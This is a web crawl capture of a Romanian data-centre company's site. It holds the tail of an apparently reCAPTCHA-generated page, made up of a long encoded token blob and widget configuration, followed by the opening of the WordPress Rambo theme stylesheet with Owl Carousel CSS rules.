JK20OTcOnC8O2w4PDu8OYCjQfOzRzCsKQw4dcwoxmLR3CvSUGw6TCqk4kw6YTw67Co040fnnCoMOww4NEF8OQwqHDiXrDqMOJwrPDvsOTd8Oiw6PCgnsvwphAUcOuw7zDhcO0QSIKw7/Ch3LDncKuRiPDrMO8w7TDgsOuwonCngDDo8KCwpnCpGgFQ1EHRSJnOcKuOFAVaANkMQ3CvRHDuURvw6nDjg8iNcKmw58Fw6PCqhvDnirDrMKvwrNNB2YCacKHZjbCg8ONAiXDgcO1w45Iw6EMA8Krw59uXsO9TgZQRMKYwqXDp2x/w5/DmkrDpWHCiy7Cn8ONwosnwojCuSLCvTJUw5Z/woTCoMO7w7Q+RkfCi8KCWz4tRlFiw61lYFHDpsOHVMK/WHhSwo4/w6JKB8KGU8OSw5nDlMKgw5nDiwgZd8KUMlPCnGx2EAgEwo86ZFcOdcK0M3hNEAQTZWNcWFk2GcOvLDZbwqvDuHnDq8K+w6gMw5fDkibDjH5aU8KWw5/CuUI2DsKwOEzCmMOvwpoww5bClW4FworClsO1w53DvMOcHMK7wofDiHNxN8OewplIw4ccwr5NDEscP3MfOMKGwp/[base64]/DvlgAwoluw5HDtTVgTMKCGMK2f8OHaMO7w7YZBcO+QDLCtcOMEcK9w7EpRkDDmsKSw5nDojrDqyxXKS4rRHouwo3CvFnDswfCqcKiAXvCszfDi2TDm0/CicKOw6IVw5E+L2MowoXDhWF0w4XCtsO7wobDiAEawp/DlS9yegFAwrxtScKzwrjCmGrDmGnDucOjw7AZwq1SW8Orw4nDrixww4R1O1c2w49dESw6SgVYwoJrVcK7EcKCJ24KWMK0cz7CqlnDlC7Dk8KowrHChMKJwp9KwocbRMOzd8OSEzkkwpoMwpRNKSDDq8OkKFNQwpHDlHzCngPCp3jCmgfDlMOsw4dJwo9dw6Nkbz/ChGTDnBHDlMOKejk7WcO3d0sXYGzDm2wQEw7ChiNKXMKrw54LBDlKfDDCp8ODQmVFwq7DoTbDmsKnw6klBm/DvMKMOnTDiCMYTsKqR2wrw6HDr2nDvsKCw7x/w4goC8K9XX/DrsKywqspdQPDhMKuTgfDk8OWdsOzwo/DhDUUwpbCrGhww7cwOcK0N1LCuWXDohnCicK1LsOewpECU8OLGMOsLMO9I8KublvCjDtwcMKDRcKhWCUxwpbCrcOUwrAXHsOgFCPDn8KIwr/[base64]/w6vDpzPDqsKEw4YoAcK0CEzDoGwNwpg7ZMOOHwJPRsO7wqRHUnTCq0rDvmLCjyXCmG1MwoYyw5/DuDHCoQgnwq16w7jCjTXDvMKkCE/Ckg7CtsORw6vCo8KIVV3Ck8Ksw7N9w4HDlcKdw4TCtSJGDCAgw7hCw7p3Vw3CkUQgw6nCocORJzQCCMKewqXCqGBtwpFUZsOAwrY8R0zCslnDmsOgacKJE2RZFcKVwo4lwpnChyhzEHI5PydHwoTCvlE2w7cYwqthZWDDnsObwoPCqCw8SsKzCcKtwokTI1sbwrE/I8KtQ8KOZnB0HznDhsKpwr/Ct8KOfcOnw5vCqSgnwrfDksKUQsKDwqhvwpvDmCAzwrXCisOQdsOTN8KPwrTCmMK7PsOpwphPw4TDpMKIPjpCw6nCgE9dwp9tD3Aew6vDpDDDoXfDv8KFJlnCkMOsK3VHQn4nw7UAKQYVW8OnWgxfCEspKQtEYcOYK8OSKsKMK8K8w6A0HMOOKMOsdx/DgMOfGlHCoDDDh8OJbMOsUFYOTcKldi/ChMOCQcO8w5ZqUMOeakTCsEU3QsKWwpHDsE7DuMK9BjYPLhPDmhFNw7lCTcOvw6rCp2ltwp4fw6bDhgPCsk7CrEHDt8K1wrpTP8O5DcK9w6JAwp/DoQrDrsKJw5jDu8O/B8KaRMOdPjExwqTCiTXCnBnDjlxmw7N8w6bCjMKSw5BcFMOITMOVw7/DkMKNe8K2wpnCkVvCrX/CvgfCnFJVw7tCXsKUwqI4RFckw6bDo1BDADjDjQzDscO2TUQow5jCghvChGs7w5UGwrnCvcKYw6duY8K9f8KZdMOgwrtywozClUQIHcKiAsKSw7jCm8Kswq/DtcK+dsKLw4vCg8OXw63DssK1w6hAwrR/QAYbPcKtw5bCm8OyBhBJE0YQw40iAWbCosOZI8Ocw7nChcOnw4TDgcOgHcO5Dg/DusK/LsOJXQPDucKRwopywojDksORw43DhhHCjVfDocK+bxvDomTDp1F9wo/CnsOPw74Qw63DjMKzSMOiwrrCt8Kgw6xRTsOzwp7DniDDvRvDqHjDkEDDp8KwScOEw5vDrMOjw77CnMO9w6fCtkzCmcOifsONL0LDjsOjAcK6wpUdRV0OV8O0dsKMSSE5XWjDhMK6wq3CrcO3woYow4czOjPDgX7DvUjDjMOfwq3DsXQdw51DVDE1w5LDoB/DtCIkLy/DsD1ww63DhUHCkMKJwrbDoBvCrcO2wqNKw7Amwrpvw7nDksOXw7rClRFGFAskUjUSw4vDqMOawp3CksK6w5PDqVrCkT1za0ddGcKKO1vClSpZw4fDjsKCDcOjwphYA8KhwpbCrcKxwqR8w4vDg8OLw6zDrsKwZMOXexDCo8KLw4rCpx/DrTXDqMKbwpjDvDZxw6Izw5BpwpXDksOBWyReZiPDrMK5KQDDgMKpw7zCmUFvwqfDhWvCksK9w6nCsBHCqBkOX0YOwobCtHHCuUcfcsO1wop6EQTDhksTVMK7wprDimkuw5zCg8OMQ2TClWzDtsOVb8Oabj7DscOlAm8LQndeeXJmw5DCjATCjWx/wqvCtHHCsVZ9OcK7w7nDtBrDh1gSwqjCn8O8JVLCoMKnW8KdOk06MC7Djj4dwrojwrvDnwvDqigrwqbDucKvYcOeDsKiw7PChMKfw4p2GMOrLMKyBS3CiVvDthwWVwDClMK/w5sWIH0hw7zDiChrZgjChggZL8KeBQp4w53DlDTCp196w5FQwrwNPz/[base64]/CkEQNNmgkw4fDrsKGw7tpwqbCu1Q1X0Mtwq7DojcywrvDscKKw7QGw64IDHPCr8OUU8Ovw7gEBMKDw51KSRTDo8OxUcOsRMOxXw7Cn0vCpjTDqyHCmMO8CsKgA8OrCFPDnQHDpSzDocONwpvCosK/w4gCb8OPw5trEDnDjnnCmTjCjHfDjSVpdn3DqcOPw4nDv8K5woXCmW9Wdm7CknN7UsKjw6DCp8K9w5/[base64]/DggXCqiwkw6tnwovCk8K0wo8KTcKXw69ewq9ZDzwiw4dlACMew7rDhg/DgsKANsO9G8OjLyk3dyJAwqPCtsO3wppMU8KnwqwSw785w7LCpsO/[base64]/AMOnS8KYw43DucO1DsOxE8KNwrpGHMOySsOpW8KTEMOhRsKmwqTCoAVOwpF3a8K8V1UfG8KjwrjDji/[base64]/FsKfw6HDgGTCugQNwojCq8KDw7XDrRnDlmnDqzHCtXHCgmMMw78cwq0Cw79TwpDDuxcNw65+w5PCucKLDsKcw44RUsK/w7XCnUnCg24PEl0OGsOKeRDCmMKFw5MmbSfCtMODJcOoA056wptzHEVmN0MswoBnFEYQw6Jzw5tGZ8KcwoxDd8KLwpTChFYmTcKtwqLCp8OsecOhYcO2XA7DoMKEwogrw4JFwoB3W8O2w7ddw5PCv8KyG8K9F2rCk8Kzw5bDq8OKaMOLLcOZw4MJwrIUV34bwrrDp8O/wrLCsBnDiMK8w7xVw6HDmmvChQRXHsOXwrfDsDFRIUvCk0Y5NMKeDMKEJ8KxOVTDsBNzwqPCgcKtEwzCh04xOsONPcKYw6UzQ37DswFUw7LDnjR8w4LDvRYbDsOiRsOfQ03DqMOKw7vDoX3CgS4ZFcOzwoDDl8OVNG/CjMKOCsO3w5UKV3TDpnMjw67DrikLw49awrhYwr3CrsOjwqTCsBcfwo3DsXkWGsKOfgIUasK7KXR5wqc4w50iax/[base64]/B1xXw5lbwqrCuyQEwrAMKT3CrS1Cw6rDgw5jw6jDl2/[base64]/Gh57P8OQNxzCosK4w6lPwpvDqwxCw6AEwqZJwrNsVnFvOBxrCcK3IQvColLCuMOLW2gowqvDhMO4w4wrwqnDklQNcgkow4HCqMKbEMOiN8KLw7dHaE7CqkzCnkJfwoleOMKgw6vDtsK7C8K3X3rDjsObHcO6PsK5OULCv8Osw4zDui7DjydfwowoSMK9wq4ew4/Co8K0DkHCn8K9w4IhCEF/wqsMOyNWw5A4NsKdwoLChsOrfVZoSzrDicOdw4HDmm7Cm8O4eMKXL1nDnsKoI2TCliYRIAFpGMK+wpfDucKHwojDkAkaF8KFLX7Cl08+w5ZPwrfCo8ONAgtUZ8KeeMObKjLDpy7CvsOtfnUvY081w5fDsU7DvSXCtzzDvMOVBsKPM8KfwqzDuMO+PSFIwq/[base64]/[base64]/[base64]/W8Okw4/ChDg/Fh7CiMO6ZUoawrXDjzEdwqFkTcOibMKFXsKBRDAFbcOnw7TCmxYOw4oRNMO9wrI4W2vCusOpwq3ClMOEYsOldHPDgCpGwqI0w5dtPhHCncKPXcOFw5sIU8Oob1XCpMO/wqPDkAMlw6VVV8KUwrRnMMKwcjVvw646wr/DlsOZwoFowoobw6M2UGTCl8KvwpLCpcOXwo5/KMO4w53Dt3I8w4rDjsOmwrTDnF0XCMKUwqk/[base64]/[base64]/JwtQfsOew6TClsOnKsKVJS3ChsK9J8K6wr/[base64]/[base64]/w77CnMK2XsKnw6FlwooVO8OAwrPCn8Okw6opPcKgw4xAwr/ChRjCkMOLw4vCvsKLw6ZUacKaY8KAw7XCriXDmcOtw7J6I1ZTTVXDqsKoamV0JsKGfTTCjcORw6XCqBEDw6LCnEHCumDDh0RxNMOTwrDCqCQqw5TCqzcfwprCtHrDicK6JnYTwrzCi8KwwonDkHTCucOFMsOwZV0CGGMDUsK9wo/Ck1tcHETDlsKUwqbCscK5W8KkwqFWKQ7Dq8OUJTMWw7bCkcO5w5xTw5Y5w43CoMOfelEBVcOpHsKpw7nCusOLR8Kww7kjJ8K8wqbDlWB/SMKPZ8OFKMOWD8OwBATDrsO/ZHYqGzhXwq1uNxp/BMKYwpNNXjBdwoU4w4DCpQzDhGR6wqNEXhrCqMK5wq8eHMOXwqowwpbDjhfCuT5Qe1fChMKSOsOnF0jDlULDtBMCw6rChWR7MsK2wrVJfhTDoMOdwqvDkMO+w67CjcOSf8OPDcKyc8O2a8OQwppYbMOoUwgbwq3DsFvDsMOTb8KNw7geWsOHXMOAw5Bfwq5mwq/[base64]/Co1dQwq5oKMO/w7/DiSfCncKOw6YAwp3Cumh2w5NsY8OhI8KRRsK8BXvDtlsBD1AUQsODWTlpw6zDgV/Ch8Kgw4TCsMKxbjcVwpFYwrhRVFYrw4vCnWrCisK5b3LCljTDkGDCpsKbQAoBKS8bwr3CtMOdD8KWw47CvcK5KcKMXcOKWh3CtcO9B3/Cu8OoGRR1w5U3UzY4wplwwqI9e8OWwrkSw7jClMOvwrodO1fCtngyEFbDkkbDvsKFw6LDu8OTCMOGwpzDtAZnw6QXYMOYw4ltSVrCu8KYBsKdwrQlwoVjW24gY8OAw5zDpsO/TsK7KMOxw6/CqTwOw4jCo8KcFcKfNFLDsUYUw7LDm8K4wrDDs8KOwqVmKsOZw50ZGcK+OQMFwoPDkXYLUmR9ZD/DgmLDhDJSSDfCjMOyw5hCUMK9e0JvwpY3VMOowpYlw5DCvCVFYsOzwpwkDsKzwqhYTkFXwpsMwrgQw6vDpsO5wpXCj2hww6Epw7HDq0cYdsOTwr9RXcKUEE/CpBbDjFsaVMKeWGDCuSpoO8KdIsKAw4/ChSLDvUUrwpQmwq4Aw4ZEw5/DoMOrw4DCn8KRYR/Dvw4yWDdvF0EBwoBBw5ofwptYwohnWwjDpQbCh8K0w5hCw4lHwpTDgR8zwpXCs2fDmsKFwpjCln/DjyjChcO1MAReB8Opw5ZUwpfCpMOywr81wrtkw6kVQ8OzwpvDt8KVMVzCtcO0wr8Tw6vDjXQkw7nDkcKcAHwhDxfDsGBWQsKCCGTDrMKOw7/[base64]/Dvh8jHFnDmQZNU8K9acOVLDPDk8O5w4QyDsKKOQp+wrFgw6HDs8OKViLDu3jCnsKoX1Amw4bCo8K5w5XCucOAwrPCkEUcwrrDmAPCo8OFR0tBeXoMw4jCusK3w7jDnsKTwpIFaQAgTEU3w4DCnnXDngnCvsOQw67ChcO3cSnDtFPCtMOyw4TDs8KuwpcKKR/CuUlJAhHDrMO9GE3DgGXCq8KDw67CjkElLGlRw6HDoXPCpRhTbw94w5nCritKfwVPNcKobcOLAyXDkMK9RsOgw58eand+wpbCucOGPcKVLz0vMMKew7PCtTDCgkgnwpLDh8OXw4PCgsOBw4DCvsKFwpo6w7nCu8KqOcKuwqfCnAxiwoYbSVzCjsK/w5/DtcKaKMOuYk7Du8OUSznDpVTDv8K4w6A0U8KBw6PDmUjCu8KAaCF7K8KLPMO7wpLCqMKtwqs0w6nCp248wp/[base64]/Dni3DnC1rM8OFbi/CmsOtZ8Ozw5JOwrHChj3CtcKEwpN5w6FTwqHCmVIqU8OhQXMkwqVYw7wewqXClFAqbcODw59MwrDDgsOyw5rCjSs+LW/DgMKxwoA+w43Cui5kesOfJsKDw4dzw7IebSzDnsOlwrTDgwJFwpvCsgY0w43DoxAjwoDDqUVTwpNLDjHCvljDvcOCw5DCqMKCw6lRw5nCoMOeV1vCocOQR8KYwpV9woESw43CjRM5wr8fwq/DhS9QwrPDiMO2wrtNHiDDs14qw4vCihjDjEnCr8KVMMKZc8K7wrvDpcKZwq/CssKHOsOQwrnDpsK2wq1Pw4BaLCQlTHUaZsORVgHDqMKvOMKMw41/EyN7wol2KMOfH8KLRcKyw5g6wql1AcOmwotWYcKiw6cewoxYbcK0BcOiEsOsTm5ywp/DsVrCvMK2wqrDmcKsVMKoCEowHXUQVkYVwo9HBTvDpcKtwo4RCxkGw6woChvCjsOGw57DpjTDrMOgIcOtKsKbw5RBY8OsRD4VaUkFYDHDggHDncKvZcKhw53CsMKiDSLCoMKuShrDvsKPIH8gGsOoVsO/wr/DonTDqsOrw4LDj8OPwpPDsVtbKlMCw4s/dhTDt8KawowTw6chw7Q8wp3Do8KpDC05w6pjw5TDtn7DqsOybcOwFMKqw73DnMKMRgNnwo0oHHsCAsKIw7jChAnDlMK2wowgTMKLFhw+w57Cpl3DoSnCs2TCkMOnwr1uSsO9wqXCtcKob8KpwqZfw4jDrG7DuMOtcsK3wpMzwoVvfXw6wq/[base64]/DlXvCrFwMw4xMPcOhfsKpwqvDrk0bXcOWw5vDqD9pw4bDk8Opwqd2w6bCu8KdFBnDjMOFS199w7PCm8K3w6clwrMCw43Dk0RZwo/DhHtSw6LCp8OXGcKywphvdsKNwq54w5Q1w4bDjMOSw4RiLsODw53CgsOtw7ZiwrzCp8OJwpPDkl/CvhYhNzbDo2hGQTB2LcOuJsOawrI/wr19w77DtwoDw6k4wrvDqCrCh8K8wpbDucO1DMODw6p4wq5hdWpKB8K7w6Q+w5fDrcO7wpvCpFTDiMObPjtXTMK6JDpkWCgecxnCoTElwqbCjHgwX8KWSMKJw53DjFTCvGozwo4PS8OLJyF+wr0lEgXDn8KXw6pBwqx1Q0PDjVIAVMKzw615X8KFPHPDr8K9wq/DhHnCgMOsw4kPw79+XsK6TsKCwpvCqMKrPwfDn8OPwpTCo8OdPgPCpUnDnBZewr1iwovChsOhYRXDtD3Ds8ONESnDgsO9w5dFMsOLw5Aiw7kpMzgDW8K6BWXDocO/w4Nyw7nCh8KNw44mJgDDkW3CohF8w5kcwq5PNCk0w5lLeDPDvSwNw6HDmcKqUhFlwolnw4cjw4PDmTbCvRLCk8Ouw7LDnsKbCw5lasKwwq/DnijDoXIuJ8OWLcO8w5YSHsOTwpnCkcKAwoXDgcO0KCF1RT/[base64]/Cs8KxZWnChF/DizlCDcKAwo8EwonCt8K9SwRJKkA0F8OCw77DtsOLwprDiRBAw5R1Y1XCsMOKXn7Cn8O/wr0hIMOhwpTCix8mbcKoGUzDkzfCmsKbTytCw65DZ2vDsQQrwobCqDbChGRdw7hfw6XDrF8vV8OqU8KbwqAFwqMUwqccwprDscKOwoTCkhzDtsOsZifDtcOPCcKZUE/Doi8iw4gYG8KKwr3CvMK2w7RNwrt6wqgLewDDoEvCtCkqwpLCnMOpY8K5P3gzwpcFwpjCjsKzwrLCpsKLw7rCg8KcwqpYw69lKgUqwp4sTcOvw67Dnw97HiQVacOuwqfDhsO7HXvDrU/DijJ6FsKpw4XDksKawrvDvkNywqTCg8OdU8OfwokfdCvCm8O8YC0Ew6vDpDHDkCdxwq8hAA5hdHjDvk3CrsK4QiHDj8KMwqciSsOqwoTDs8OQw7LCgcKHwrXCp3DCtw7DpsOqXAHCtMOjcDzDucKTwo7CuWTDm8KpHiLDsMK/[base64]/woLDrcKxC8Obw587w5BxZsO1w7rCsMK2w63DqcKEwonCowcww47DqHIQVQbCrnLCuVxRw7nDl8O7XMKMwr3DlMK0wokyR3XDkBbChcKpw7DCuzMuw6Ute8Ouw7vCpcKWw6rCpMKyDsOzK8K7w5jDjcOKw47CswXCsR8tw5HCnz/Ci1JFw4LCrRBDwrHDjkZowofCmmHDqDXDlMKTGcOENcKTdMOmw583w4fCllLCnMKuw4lWwpgsBiUzwqZBFn9Zw7QYwrMVw5cvw7/[base64]/[base64]/CkcKFRWXDr8Osw4lMw5XDt8KRw5FdTyQOw4fCpTl9wpFoRQVjw4LDpMKnwpDDt8KxwoAfwp3Dng4vwqbCncK6CsO2wrxOU8OeRD3ClGbCocKYwrrCrGRla8Ozw4UiSXIgWmvChsOiY2fDn8KwwqVIwphKaXnDlztDwr/DqsKcw7PCsMKkw7xeWngdM00jJQPCtsOtBhh9w5fClRjCh2UJwrARwrgYwqzDvsOtwoQiw7TCg8Ohw7DDoxbDjzLDqzVJwrJhJk3Co8OAw5LCnMKiw4fCmsOMYMKjbsOFw4TCvETDisK0wpZKw6DCoFZOw5HDlMKaEzQmwpnCowrDl1jCg8Oxwo/[base64]/R33DjUJCwocFQ1HCm8KlwpPDoMOUwojDp8OJeEIXwqjDjsKywoEbSmPCnMOGfVfDm8O6dFLDk8OQw6VTZMOibsKWwo8cRnbDuMKFw4nDvgXCu8K3w7jCg0jDksK+wpd+U3RlPE51wrzDrcOUOCrDqjJAUsOKw6p6wqFJw5J3PETCp8O/HFjCssKvM8OAw6bDrgdbw6/[base64]/DmAfDtMOzQsKVfsO0w6XDp8KRwqvCpHQ9w75Fwq4YcmlPwp3CvMKIZEMvBcKOwp9Zc8O0wr7Coz/ChcKjFcKRK8KMFMOMCsOHw75ww6RIw4E6w4g/[base64]/[base64]/HWQkwr/DhkXCr8OIwo7DjsOZWQLDp8KDwr/CqHXClVAkw5/DsMKlwoplw44YwpTCgcKhw7zDnWHDgcKfwqnDoGh3wphqw7Enw6HDh8KHeMKzw7oGBMOcf8KaUxvCgsK9wqYjw7PChXnCqBA6VDDCtQEXwrLDhAp/SwLChiLCn8OBXMKdwrMIeiTDtcKCGE4lw4DCj8Ozw5zCusK2WMOMw5tEOxrDrMKOXV8bwqnCn1DCo8Ogwq3DjWHClGnCo8K/F0ZCGsOKw6QiGxLDg8KjwrMiRF/[base64]/CksOwwpHCjsOMwr/[base64]/CpMKCPRPDtsOJV8KrFcKUw7fDqcOPw77CmSTDkT4jNzXCt3F0A2/[base64]/CqsKhK8K2WmxGS8OLwrgIGELCmMO7w4rCqVfDg8OKwpHCk8KJV2xqTjjCnhfDhsKoHCDDtR7DiCnDt8OJw7Jxwod1w7zCncK5wpbCpsKFUWLDqsKgw6pDHiAGwp44FsOQG8KrDsKnwqJRwpnDmcOuw6BxSsK/[base64]/DisK/wq/CtjREw7DDrkkxTcOVRwtpwqjDmirDl8K9w73CmsOEw6kbJsOewrbCgsKrFMOuw7s4wp7DpMKPwo7ChsO1GxUjwqVYcnrCv0HCvHLCpBLDn2zDlcKDbSAKw5DCrF/DhH4FdQHCs8OJDsOFwo/[base64]/Cn3jCtw40wrPDjy7CtsOLQEHCnMKQSUTCucKOCUETw6PDp8O1woDDosO6OWoLUMK3w7tQKWQiwrgiF8KWS8Kmw6xYUcKBDScGdMO3IMKUw7HCssO/[base64]/[base64]/CjF7CgATDgx0Rwo0Tw64cP8Omw63DsnwnFVxow6FsPwdjwrPChE1Lw7o6w4dVwqt6H8OiQ3E9wrvDll7Cn8O6wr/CssOHwq9AOybCinkgwqvCncOVwotrwqY/[base64]/CjTrDqhHDk8OPw5rCnyxNRcOKwobDksObIV8TX35JwokaQcOVwpvCnXdtwot3awYVw518w7HChXssRzdKw7BMaMO+IsK/[base64]/CrEpWw4sgw7d+wpdlw6Aaw4fDrsOqZ8KISsKUwqXCtMOkw45TUsOJDCzCtMKFw4jClcOZwoIeHVnChETCmsOHND8rw5HDh8KEPx3CkE7Di2RNwo7Ch8O9ZwpkFEc/wqgBw7/DrhYiw6VEVMO3wosew7cRw5XCkSZMw7lswoPDvFJzMMKIC8O9A0vDpWxfVMOLwp1xwofDmS5/[base64]/[base64]/w4tDw60Yw4djF3zCpcORPVbCvsK0anlYw4fDqhhdZXvCmsKWwrlfwrgETDlTasKXwq3DvF/CncOKYMK0BcKBO8OqP3vCpsO0wq7Dh3Ygw7fCvcKIwpTDuGxrworCkMK9wpxrw5Bpw4XDjEkLJkbCksOuScOaw7N+w6LDgQzDsFoQw6VAw7nCqzrDmQtIEsOWPHHDk8OOBgrDu1gQCsKtwqjDpcKpdsK5PGVAw6ENI8K/w6LCtsKtw7rCocKZXQVhwpnCgjYtVcKTw47CgRgyERzDncKQwoQNw6jDhl5xWMK3wrnCrDzDqkp9woDDtsOJw6XClcKyw41xZsOkUGQxS8OtRglhaS1xw4PCthUnwo4Uwp5nwpHCmCRNwojDvW0QwrQswrF3CH/DlcKBwpYzw71QZUIcw7JMw5/CnMK2Nxx4OWLDklbDk8KOwrbCljwMw58Bw4LDrDbCgsKfw5PChiMww5dhw4c8csKlwpvDlxrDsXUnQGZswp3CrzvDgAnDhg4zwonCpCvCv2ciw7Blw4/Dmx3Dr8Koa8OQwrfDk8OwwrEUEDAqw4BhKcOuwq/ChnLDpMKvw4M6w6bCpcKww6/DuiFmwo7ClX4DGMKKP11kw6TDj8Oww6rDihRsccO6ecO6w41EWMOMPmxnwrIjfsKfw5liw5IDw5fCh1sZw53DlMKnw7bCscOuL10AGMO2IznCoWPDhi0ewqLDucKDw7nDuCLDpMKWPx/DqsK/wqDDsMOSXhfClnHCl1ZfwofDpMKnZMKrDcKCw415wpjDgcOLwoNTw7vCscKvw7vCnxrDkX9MUMOfwq0NYlrDkcKXw4XCrcO0wrHCm3XClsOCw5TClljDoMKQw4XCqsK9w7FeLQVvDcOKwr47wrxnNMO1O25rQMKpLXvDv8KfLMKBw47CpRbCpj1aZHpbwo/DlypFeVjCrsK6GjTDkcOlw7V3O1XChh/DiMK8w7Qmw6HDtcO4SivDoMOiw4AicsOdwrbDicKzaz94ZkrDnS4swopwfMKzAMOiw70lwogEwr/[base64]/[base64]/wpEhwq1rwoEAw6A/w7zCm8KDw5vCo8KsbBt3AhlEQWZUwr9bw7rCq8OtwqjCggXCvsKuThkCw41TdxV4w5wPVhXCpxHDvwkKwr5Cwq0iw4h8w6oZwoDDrVRgccKiwrbCrwxiwq/[base64]/DncKBZ0wTwplNw5ZhwpDCmMKUVEdIXsKMw5bDhmnCoybDisKGwpzCgxcKeDk/[base64]/Cv8Oww5Qzwrk2dMK1wpbCiQ/CqMOZME3Cn2gcO8OjLMK/Nn3DnynCsmXDpkZMZsKLwpjDlT4KPEZSEDxtUndGw614Hi7DuU7DjcKLw5jCtkVHTHLDpkQiEVPCv8K6w6oBZMKoVnY2wqVWfFh/w4vDssOpw53CuSUowrtpUBspwpxew6/CujxMwqd5P8K/wqHCgcONw4YXw7xSCMOvwqnDusOlEcKnwo7Dm13DtxXCncOmwpPDgDAQFVNZwpnDnTbDp8KrDTvCtRtNw7zDpx3CojBIw411woTDgMOYwr53wqrCiDzDpMOnwo0+DRUXwpMobMK/wq/CgGjDphHDijzCqMOOwqRww5bDosOkw63Coy8wV8Oxw57DpMKTwr4idEjDisOnwpA9f8KYwrrCjsOjw6jCsMKuw5bDmE/Dg8Klw506wrY+w41HC8O9e8OVwq1ACcKxw7DCocOVwrMbVxUYQCDDkBbDp0fDlhTCm0U1XMOWacORPsK8TwZ9w64/KRDCni3CrsOzM8Kmw7bCs1ZpwrlBfcOCGcKYwoBsUsKGP8KQGjUYw41rY2JkA8OJw4fDqxLCrgl7w5/DscK+T8Opw7TDhgfCp8KTZMOeMzNmAsKGDEt4wqRowogPw6hhw4gWw5xRbMOhwqY9w7DCgcOTwqU/wq7DmGoKUcK1csODBMKLw4TDnXsHY8K6G8K7dnHCvlvDmhnDi2RyTX7CnCoTw7PDvULCtlQwW8KNw6jCqMOAw4XCjjdJJMOgKxgbw4ZEw5bDiSvCisK1wp8Xw73DlsONVsOMDsKEasKwUsOkwogHJMOLKm5jSsK2w6vDvcOOwr/[base64]/Dgy5KZAPCv1LCg3HCl8KBworDiMODwpkkwpQ8eB3DkgHCuFPChiLDv8OYw5BsHMKrwr5BZsKNL8OyCsOHw7/Co8K/w5tZwrNJw4fDgzQ/[base64]/[base64]/CqsKXw4MuWsK6EEgfIQzDvHNqwqJRJD/DhmTDgMOlw60EwpdBw7lCLsO2wpxcH8K/wp0xcgM5w7TDpsOkI8KTTjg5wqpnScKTwpAmPg97w5bDh8Okw7hsZE/Cv8O2AsO1worCncKzw5rDkxrCq8K6RjvDt1XCtUvDgjwoI8Kvwp3ClzfCvn4qQg3Dtyk5w6LDicOoDEIRw5xOwq4Wwr3DmMOXw6o3wrMswq/DkcK6I8OoRsK8EMKtwqbCjcKMwrUwdcKgXWxVw6zCrMKcQR9lC1hUZw5Hw5DCl142HlgcbHPCgijDrCbDqHErwrXCvi00w4fDki7Cs8ObwqcQbw5gQcKudhrDv8Kuw5JuQSbCryslw6DDlsO+ecO/[base64]/CuMOWVlTDp3PCucKWS8O9MWElVcO7w5Zob8OSUSHDpcOHeMKtw51KwqERXXzDlsO+RMKkVVLCisO8w44Sw6NXw73CmMOgw5tAY3tnasKNw6E3NcOVwq9Kw5lrw4wQKMKmWybDk8O4IcKMesOBOgbCocOCwrTCl8OLbl4dw4XDthhwXxHChn/DmgY5wrnDlXjChSYUUU7DjRpawoPChcOHw43DhXEKw5zDmsOdw7vCkSIVGMKqwqVKwpN/McOcEVzCqMOvD8KBI3TCqcKmwogiwp4CJcKnwq3CgBIzw67DvMOILTzClBo/w6xXw6jDv8Oow4M1woHCm0ULw51kwpkTdVDCtcOiEsO3IcOzMsK1RMK2JntTTgBAb0TCvsO+w7bCsX5KwpJLwqfDgcO/[base64]/[base64]/ZMKsS0wUDsO6w4XDqMKMacKDw5PCigHDssOIUl3Dv8O6KmIjwr9NIcKrYsKIfsONPMKsw7nCqx4cw7Y4w4g9w7ZgwoHCocORw4jCjUbCi3PDjF4NPsOWb8KFwo9nw5DCmlXDmMOLDcOWwoIkMhUmw7dowrQ1bMK+w5g6Oxo8w6DCoU9WacOGVW7DnDoowrZ+V3TDo8O/aMKVw5nCnTVMw4/[base64]/DjScYwoYCw5zDtsOGcy1ZwpDCtlZJw4jDsMO4VcOBYMKdVwBswq3CkDTCvATCpXtJBMKWw65xJCdKwr4PaxbDu1BJaMOXw7HClCFEwpDChjHCtsKawq7CnSTCoMKxNsK4wqjDoSHDn8KJwprCtHvDojlOwpFiwpEcDwjDocO/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.datacentersolutions.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lyUAQ5f+I2yzNShma9ZS8bDlB0nZU7QdJrjKRqsY4yM\\u003d\x22,1,0,null,1,1768776449699,0,0,[176,190,162],null,[69,208,186,199,155],\x22RC-5qIn_7EC4Vr7iQ\x22,null,null,null,null,null,\x220dAFcWeA7_pz3K0l3kkWMOnr1pO63AWsABP6_MwUXJNIJsHQN8OQMpfFyQwBye-aT6_hJthi9WDtky1Xu3vLBSIYKDk4mNaUZjkA\x22,1768859249676]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css
body_size: 12628
content:
/*
Theme Name: Rambo
Theme URI:  http://webriti.com/rambo-lite-version-details-page/
Author: Webriti
Author URI: http://webriti.com/
Tags: white,blue, full-width-template, threaded-comments,custom-menu,two-columns,translation-ready, theme-options, sticky-post,responsive-layout
Description:A Business theme which is ideal for creating a corporate / business website. It boasts of 2 beautifully designed page templates , Home and Blog Page.
Version: 1.4.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: 'rambo'

*/

/* Carusel servicii medicale elearning */



.restrict {display:block;width:100%;max-width:1080px;margin:0 auto;position:relative;overflow:hidden;padding:0;}
 
/**
* Owl Carousel v2.2.1
* Copyright 2013-2017 David Deutsch
* Licensed under  ()
*/
/*
*  Owl Carousel - Core
*/
.owl-carousel {
 display: none;
 width: 100%;max-width:100%;
 -webkit-tap-highlight-color: transparent;
 /* position relative and z-index fix webkit rendering fonts issue */
 position: relative;
 z-index: 1; }
 .owl-carousel .owl-stage {
   position: relative;
   -ms-touch-action: pan-Y;
   -moz-backface-visibility: hidden;
   /* fix firefox animation glitch */ }
 .owl-carousel .owl-stage:after {
   content: ".";
   display: block;
   clear: both;
   visibility: hidden;
   line-height: 0;
   height: 0; }
 .owl-carousel .owl-stage-outer {
   position: relative;
   overflow: hidden;
   /* fix for flashing background */
   -webkit-transform: translate3d(0px, 0px, 0px); }
 .owl-carousel .owl-wrapper,
